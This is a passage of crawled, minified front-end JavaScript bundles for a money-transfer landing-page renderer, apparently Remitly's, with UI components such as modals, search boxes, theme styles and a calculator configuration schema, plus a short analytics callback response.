0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},E,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},t}(o.Component);c.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:i,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}},631675:e=>{"use strict";e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-675778fc21547c33a528.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 71
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1540193645963138284");

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-94b7a019952ebb7df333.js
body_size: 5933
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9347],{627848:(e,t,o)=>{o.d(t,{A:()=>c});var n=o(585608),s=o(514041),r=o(294362),i=o(283653),l=o(100262),a=o(508102),p=o(589750);const c=function(e){var t=e.theme,o=e.children,c=e.className,u=(0,n.Tt)(e,["theme","children","className"]),h=(0,a.Ay)(),d=h.context,f=h.styleSheet,m=(0,l.AY)(d,f),y=t||i.A.LIGHT;return s.createElement(p.w,{theme:y},s.createElement("div",(0,n.Cl)({},u,{"data-theme":y,className:(0,r.Ly)(m(t),c)}),o))}},512662:(e,t,o)=>{o.d(t,{_:()=>u,A:()=>h});var n=o(585608),s=o(514041),r=o(508102),i=o(434291),l=o(870708),a=o(533064),p=o(589750),c=o(412867),u=function(e){var t,o,u=e.theme,h=e.text,d=e.renderer,f=e.highlightMode,m=void 0===f?"text":f,y=e.uelDataAttributes,g=(0,r.Ay)(),v=g.styleSheet,C=g.componentName,b=g.componentInstanceId,S=(0,p.p)(u),x=(0,a.I)((function(e){return function(e,t,o){var n;return{markdownContainer:(0,e.style)({$nest:(n={},n[".".concat(l.I)]={color:"text"===o?t.benefit.default:t.benefit.highlightText},n)})}}(e,S,m)}),v),E=(t=function(){var e=null!=y?y:(0,c.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:C,uelProperties:{component_id:b}});return(0,i.ev)(h,v,e,u,d)},o=[d,h,v,u,y,C,b],"undefined"==typeof window?t():(0,s.useMemo)(t,o));return s.createElement("span",(0,n.Cl)({},E,{className:x.markdownContainer}))};const h=u},152883:(e,t,o)=>{o.d(t,{A:()=>c});var n=o(585608),s=o(514041),r=o(294362),i=o(480938),l=o(606072),a=o(919205),p=o(235167);const c=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,o=t,n=(0,p.G)(this.props.context,"components.common.Modal",o.defineStyles.bind(o,this.props.styleSheet));return s.createElement("div",{className:(0,r.Ly)(n.overlay,this.state.open?n.overlayOpened:n.overlayClosed),onClick:this.close.bind(this,void 0)},s.createElement("div",{ref:function(t){e.div=t},className:(0,r.Ly)(n.container,this.state.open?n.containerOpened:n.containerClosed,this.props.alwaysFullScreen?(0,r.Ly)(this.props.fullScreenLimitedWidth?n.containerWithLimitedWidth:n.containerFullScreen,!this.props.disableScroll&&n.elasticOverflowY):n.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?n.containerVariableScreenOpened:n.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&s.createElement("button",{className:"orca-icon orca-icon-x ".concat(n.closeButton),onClick:this.close.bind(this,void 0)},s.createElement("span",{className:n.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,l.cJ)("none"),{position:"fixed",zIndex:l.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(l.Lr.elasticOverflowY),containerFullScreen:t((0,l.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,l.cJ)("none"),(0,l.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,n.Cl)((0,n.Cl)({},l.pL.xsOnly((0,n.Cl)((0,n.Cl)({height:"auto"},l.Lr.elasticOverflowY),(0,l.cJ)("none")))),l.pL.smUp((0,n.Cl)((0,n.Cl)({},l.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,l.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(a.hW.base,(0,l.eV)("sm","all"),l.Dk.h6,l.Hm.textDark1,{background:"transparent",position:"absolute",top:i.HbT,right:i.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(s.Component)},974136:(e,t,o)=>{o.d(t,{A:()=>u});var n=o(585608),s=o(514041),r=o(152883),i=o(865580),l=o(375324),a=o(295501),p=o(235167),c=o(697195);const u=function(e){function t(t){var o=e.call(this,t)||this;return o.onInputFocus=function(){o.state.scrolled||o.setState({scrolled:!1})},o.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?o.state.scrolled||o.setState({scrolled:!0},(function(){return o.typeToFind.blur()})):t.target.scrollTop<3&&o.state.scrolled&&o.setState({scrolled:!1}))},o.state={scrolled:!1},o}return(0,n.C6)(t,e),t.prototype.render=function(){var e,o,u,h=this,d=(0,l.A)(this.props.context,this.props.styleSheet),f=t,m=(0,p.G)(this.props.context,"components.common.SelectionModal",f.defineStyles.bind(f,this.props.styleSheet)),y=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,g=null===(o=this.props.optionStyles)||void 0===o?void 0:o.selected,v=null===(u=this.props.optionStyles)||void 0===u?void 0:u.result;return s.createElement(r.A,{ref:function(e){h.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},s.createElement("div",{className:"".concat(m.container," ").concat(d(i.Ay.GREY))},s.createElement(c.A,(0,n.Cl)({ref:function(e){h.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,a.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:y,selected:g,result:v},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(s.Component)},122466:(e,t,o)=>{o.d(t,{A:()=>S});var n=o(585608),s=o(514041),r=o(295501),i=o(489243),l=o(294362),a=o(832732),p=o(736365),c=o(606072),u=o(235167),h=o(475331),d=o(561379),f=o(100262),m=o(283653),y=(0,h.Sq)(p.A);const g=function(e){function t(t){var o=e.call(this,t)||this;return o.optionRefs=new Map,o.handleClick=function(e){o.props.onSelect(e)},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseEnter=function(e){o.state.focusFollowsMouse&&o.focus(e)},o.state={focusFollowsMouse:!0},o}return(0,n.C6)(t,e),t.prototype.componentWillUnmount=function(){this.optionRefs.clear()},t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var r=(0,h.qt)(y,this.props.locale),i=this.createModel(),a=i.resultsBelowTop;return s.createElement("ul",{ref:function(t){e.ul=t},className:(0,l.Ly)(n.resultsList),onMouseMove:this.handleMouseMove,role:"listbox",id:this.props.listboxId,tabIndex:-1},s.createElement("div",{className:n.gridContainer},i.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&s.createElement(s.Fragment,null,this.renderResults(this.props.topOptions,n,i,this.props.optionStyles),s.createElement("li",{className:n.dividerContainer},s.createElement("hr",{className:n.resultsDivider}))),this.renderResults(a,n,i,this.props.optionStyles)),0===a.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&s.createElement("li",{className:(0,l.Ly)(n.result,n.empty)},r("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.componentDidUpdate=function(e){e.focusedOption!==this.props.focusedOption&&(this.focusCurrentElement(),this.scrollToFocusedOption())},t.prototype.focusNext=function(){var e=this.createModel().getNext();e&&this.focus(e)},t.prototype.focusPrev=function(){var e=this.createModel().getPrev();e&&this.focus(e)},t.prototype.focusFirst=function(){var e=this.createModel().getFirst();e&&this.focus(e)},t.prototype.focusLast=function(){var e=this.createModel().getLast();e&&this.focus(e)},t.prototype.renderResults=function(e,t,o,r){var i=this;return e.map((function(e){var a=[t.result,null==r?void 0:r.result],p=o.isSelected(e),c=o.isFocused(e);p&&a.push(t.selected,null==r?void 0:r.selected),c&&a.push(t.focused,null==r?void 0:r.focused);var u=o.getOptionId(e),h=o.getStableKey(e);return s.createElement("li",{ref:function(t){t?i.optionRefs.set(e,t):i.optionRefs.delete(e)},tabIndex:-1,key:h,onMouseDown:function(){return i.handleClick(e)},onMouseEnter:function(){return i.handleMouseEnter(e)},onBlur:function(){return i.props.onBlur(e)},className:l.Ly.apply(void 0,(0,n.fX)((0,n.fX)([],(0,n.zs)(a),!1),[t.leftAlign],!1)),role:"option",id:u,"aria-selected":p},i.props.renderOption(e,i.props))}))},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){if(t.props.onFocus(e),t.props.onActiveDescendantChange){var o=t.createModel().getOptionId(e);t.props.onActiveDescendantChange(o)}}))},t.prototype.focusCurrentElement=function(){},t.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var e=this.optionRefs.get(this.props.focusedOption);if(e){var t=this.ul.getBoundingClientRect(),o=e.getBoundingClientRect(),n=o.top-t.top+this.ul.scrollTop,s=n+o.height,r=this.ul.scrollTop,i=this.ul.clientHeight;n<r?this.ul.scrollTop=n:s>r+i&&(this.ul.scrollTop=s-i)}}},t.prototype.createModel=function(){return(0,d.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},t.defineStyles=function(e){var t=e.style,o=(0,f.iV)(m.A.LIGHT);return{resultsList:t({backgroundColor:o.background,color:o.typography.text,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,c.Lc)("none"),(0,c.Lc)("md","top")),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(c.vO.sm,{display:"flex",cursor:"pointer"}),resultIcon:t((0,c.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:a.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t({backgroundColor:o.button.primary.backgroundHover,color:o.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(c.Hm.textDark1,(0,c.eV)("sm","vertical"),(0,c.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,c.Lc)("sm","vertical"),{borderColor:i.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(s.Component);var v=o(480938),C=o(682082);const b=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,n.C6)(t,e),t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet)),r=(0,l.Ly)(n.input,n.inputWithFloatingLabel,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":"");return s.createElement("div",{className:n.container},s.createElement("input",{ref:function(t){e.input=t},className:r,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&s.createElement("label",{htmlFor:this.props.inputName,className:n.floatingLabel},this.props.placeholder),this.props.closeIcon&&s.createElement("span",{className:n.buttonContainer},s.createElement("img",{src:this.props.closeIcon,className:n.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,o=2*v.COg+v.Yzh,s=t({borderRadius:"4px 4px 0 0",position:"relative"}),r=(0,f.P$)(o),i=t((0,f.vI)("input"),c.vO.base,{width:"100%",border:"1px solid ".concat(f._k.border),color:f._k.typography.text,backgroundImage:"url(".concat(C,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(v.COg,"px ").concat(v.COg,"px"),backgroundPosition:"".concat(v.COg,"px center"),paddingInlineStart:o,$nest:(0,n.Cl)({"&:active, &:focus":(0,n.Cl)({},(0,f.TR)(f._k.focusOutline,"-1px"))},r.inputNest)}),l=t((0,f.qQ)()),a=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),p=t({padding:20,cursor:"pointer"});return{container:s,input:i,floatingLabel:t(r.base),buttonContainer:a,closeButton:p,inputWithFloatingLabel:l}},t}(s.Component);const S=function(e){function t(t){var o,n=e.call(this,t)||this;return n.updateSearch=function(e){n.setState({searchTerm:e})},n.handleSearchBoxKeyPress=function(e){var t=n.handleKeyPress(e);return t&&e.stopPropagation(),t},n.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return n.results&&(e.preventDefault(),n.results.focusPrev()),!0;case"ArrowDown":return n.results&&(e.preventDefault(),n.results.focusNext()),!0;case"Home":return n.results&&(e.preventDefault(),n.results.focusFirst()),!0;case"End":return n.results&&(e.preventDefault(),n.results.focusLast()),!0;case"Enter":return n.state.focused&&(e.preventDefault(),n.selectResult(n.state.focused)),!0;case"Escape":return n.props.onClose&&n.props.onClose(),!0;default:return!1}},n.selectResult=function(e){n.props.onSelect&&n.props.onSelect(e),n.setState({selectedOption:e.value,focused:void 0,activeDescendantId:void 0}),e.anchor&&(window.location.href=e.anchor)},n.focusResult=function(e){n.searchFocused=!1,n.setState({focused:e})},n.handleResultBlur=function(e){setTimeout((function(){e!==n.state.focused||n.searchFocused||(n.props.onClose&&n.props.onClose(),n.props.onBlur&&n.props.onBlur())}))},n.handleSearchBoxFocus=function(){n.searchFocused=!0,n.props.onFocus&&n.props.onFocus()},n.handleSearchBoxBlur=function(){n.searchFocused=!1,setTimeout((function(){!n.searchFocused&&n.props.onClose&&n.props.onClose()}))},n.searchFocused=!1,n.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(o=t.chunkSize)&&void 0!==o?o:0,activeDescendantId:void 0},n}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return s.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},s.createElement(b,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleSearchBoxKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:this.state.activeDescendantId})),s.createElement(g,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult,listboxId:this.props.listboxId,onActiveDescendantChange:function(t){return e.setState({activeDescendantId:t})},withOptionsCycling:this.props.withOptionsCycling})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(s.Component)},865580:(e,t,o)=>{var n;o.d(t,{Ay:()=>s,bu:()=>r,g4:()=>l,kH:()=>a}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(n||(n={}));const s=n;var r=[n.LIGHT_BLUE,n.DARK_BLUE,n.GRADIENT],i=[n.LIGHT,n.GREY,n.EUCALYPTUS,n.MACADAMIA],l=function(e){return r.filter((function(t){return t===e})).length>0},a=function(e){return i.filter((function(t){return t===e})).length>0}},375324:(e,t,o)=>{o.d(t,{A:()=>u,Z:()=>c});var n=o(585608),s=o(321511),r=o(489243),i=o(235167),l=o(606072),a=r.colorBrandBlue10,p=function(e){var t=e.style;return{light:t(c.light),grey:t(c.grey),light_blue:t(c.light_blue),dark:t(c.dark),gradient:t(c.gradient),experimental_gradient:t(c.experimental_gradient),macadamia:t(c.macadamia),eucalyptus:t(c.eucalyptus)}},c={light:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight1),l.Hm.textDark4),grey:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight2),l.Hm.textDark4),light_blue:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark1),l.Hm.textLight1),dark:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark2),l.Hm.textLight1),gradient:(0,n.Cl)({backgroundColor:"transparent",backgroundImage:s.qy("211deg",a,r.colorBrandBlue14)},l.Hm.textLight1),experimental_gradient:(0,n.Cl)((0,n.Cl)({backgroundColor:"transparent",backgroundImage:s.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},l.Hm.textLight1),{$nest:(0,n.Cl)({},l.pL.lgUp({backgroundImage:s.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,n.Cl)((0,n.Cl)({},l.$Y.bgEucalyptus),l.Hm.textDark4),macadamia:(0,n.Cl)((0,n.Cl)({},l.$Y.bgMacadamia),l.Hm.textDark4)};const u=function(e,t){var o=(0,i.G)(e,"Themer",p.bind(p,t));return function(e){return e&&o[e]||o.light}}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-94b7a019952ebb7df333.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-4c64794e13d5f948be0d.js
body_size: 1334
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9436],{959436:(e,t,i)=>{i.r(t),i.d(t,{UniversalCalculator:()=>d});var s=i(333237),o=i(54943),a=i(357431),r=i(634466),n=i(129677),l=i(585608),p=i(514041),c=i(801873);const h=function(e){return p.createElement(c.A,(0,l.Cl)({},e))};var d={metadata:{name:"Universal Calculator",id:"UniversalCalculator",description:"Remitly Universal LP Calculator",desktopURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_lg_wed_apr.l5MKAt302gLBVZoN.png",mobileURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_sm_wed_apr.Sbq6OcpqfIrEN9XQ.png",category:s._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalCalculator/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:r.A,isConfig:!0},ribbonText:{type:o.A.ShortText,isUniversal:!0},hideRibbon:{type:o.A.Checkbox,isConfig:!0},sendAmount:{type:o.A.ShortText,isUniversal:!0},hideFlags:{type:o.A.Checkbox,isConfig:!0},hideDisclaimer:{type:o.A.Checkbox,isConfig:!0},customDisclaimer:{type:o.A.LongText,isUniversal:!0,description:"Custom disclaimer text. Supports mustache conditionals: {{#isActivatedSegment}} for activated customers, {{^isActivatedSegment}} for non-activated. Markdown supported. Overrides default disclaimer."},header:{type:o.A.ShortText,isUniversal:!0},subheader:{type:o.A.LongText,isUniversal:!0},headerCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},hideHeaderCta:{type:o.A.Checkbox,isConfig:!0},calcCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},whatsappCtaButtonType:{type:o.A.Select,isConfig:!0,description:"Note: Only available for specific corridors right now. Type of the whatsapp CTA. If none selected, no button is shown.",options:[{key:"Primary",value:n.B.PRIMARY},{key:"Secondary",value:n.B.SECONDARY},{key:"Primary Only",value:n.B.PRIMARY_ONLY}]},whatsappPhoneNumber:{type:o.A.Select,isConfig:!0,options:[{key:"Prod",value:"12178020009"},{key:"PreProd",value:"12178020008"}],description:"If you're showing the whatsapp button, you MUST choose one of these."},addCalculatorFieldsToWhatsappMessage:{type:o.A.Checkbox,isConfig:!0,description:"Adds calculator information to the initial whatsapp message. For example: OFF: 'Hello Remitly!', ON: 'Hello Remitly! Send 100 USD from USA to PHL' "},whatsappCtaText:{type:o.A.ShortText,isUniversal:!0},initialWhatsappMessage:{type:o.A.ShortText,isUniversal:!0,description:"Message that gets pre-filled for the user when starting a conversation. It can include the values from the calculator."},enablePromoToggle:{type:o.A.Checkbox,isConfig:!0},enablePopularAmounts:{type:o.A.Checkbox,isConfig:!0},customPopularAmounts:{type:o.A.ShortText,description:"Comma separated number values"},desktopImage:{type:o.A.MediaUrl,description:"240px width desktop image (always aligned to the right of the screen)",isUniversal:!0},desktopImageAltText:{type:o.A.ShortText,isUniversal:!0},mobileImage:{type:o.A.MediaUrl,isUniversal:!0},mobileImageAltText:{type:o.A.ShortText,isUniversal:!0},showAppStoreButton:{type:o.A.Checkbox,isConfig:!0},showDestinations:{type:o.A.Checkbox,isConfig:!0},customDestinations:{type:o.A.List,listType:{imageAlt:{type:o.A.ShortText,isUniversal:!0},imageUrl:{type:o.A.MediaUrl,isUniversal:!0}},isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:h}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-4c64794e13d5f948be0d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-53d4dc04203be2695976.js
body_size: 8927
content:
(()=>{"use strict";var e,n,t,r={991753:(e,n,t)=>{t.d(n,{G:()=>r,a:()=>i});var r="__REMITLY_LANDING_PAGE_CONTEXT__",i="typestyle-styles"},585608:(e,n,t)=>{t.d(n,{C6:()=>i,Cg:()=>c,Cl:()=>o,Ju:()=>d,Tt:()=>a,YH:()=>u,fX:()=>f,sH:()=>s,ue:()=>b,zs:()=>l});var r=function(e,n){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},r(e,n)};function i(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function t(){this.constructor=e}r(e,n),e.prototype=null===n?Object.create(n):(t.prototype=n.prototype,new t)}var o=function(){return o=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e},o.apply(this,arguments)};function a(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)n.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(t[r[i]]=e[r[i]])}return t}function c(e,n,t,r){var i,o=arguments.length,a=o<3?n:null===r?r=Object.getOwnPropertyDescriptor(n,t):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,n,t,r);else for(var c=e.length-1;c>=0;c--)(i=e[c])&&(a=(o<3?i(a):o>3?i(n,t,a):i(n,t))||a);return o>3&&a&&Object.defineProperty(n,t,a),a}function s(e,n,t,r){return new(t||(t=Promise))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function c(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(a,c)}s((r=r.apply(e,n||[])).next())}))}function u(e,n){var t,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(s){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(o=0)),o;)try{if(t=1,r&&(i=2&c[0]?r.return:c[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,c[1])).done)return i;switch(r=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,r=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==c[0]&&2!==c[0])){o=0;continue}if(3===c[0]&&(!i||c[1]>i[0]&&c[1]<i[3])){o.label=c[1];break}if(6===c[0]&&o.label<i[1]){o.label=i[1],i=c;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(c);break}i[2]&&o.ops.pop(),o.trys.pop();continue}c=n.call(e,o)}catch(e){c=[6,e],r=0}finally{t=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,s])}}}Object.create;function d(e){var n="function"==typeof Symbol&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function l(e,n){var t="function"==typeof Symbol&&e[Symbol.iterator];if(!t)return e;var r,i,o=t.call(e),a=[];try{for(;(void 0===n||n-- 